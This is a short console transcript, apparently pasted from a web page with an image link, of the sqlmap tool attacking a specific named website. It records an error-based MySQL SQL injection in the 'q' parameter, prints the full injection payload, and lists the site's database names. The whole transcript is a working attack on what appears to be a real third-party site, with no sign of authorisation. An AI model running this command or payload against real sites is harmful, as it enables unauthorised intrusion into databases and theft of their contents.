 D:\SqlMap\Bin>sqlmap.exe -u "http://app.114la.com/?q=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:17:51
[11:17:51] [INFO] resuming back-end DBMS 'mysql'
[11:17:51] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: q
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: q=88952634' AND (SELECT 2827 FROM(SELECT COUNT(*),CONCAT(0x3a6d7875
3a,(SELECT (CASE WHEN (2827=2827) THEN 1 ELSE 0 END)),0x3a6e63673a,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ORqn'='ORqn
---
[11:17:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.8
back-end DBMS: MySQL 5.0
[11:17:52] [INFO] fetching database names
[11:17:52] [INFO] the SQL query used returns 2 entries
[11:17:52] [INFO] resumed: information_schema
[11:17:52] [INFO] resumed: 114la_app
available databases [2]:
[*] 114la_app
[*] information_schema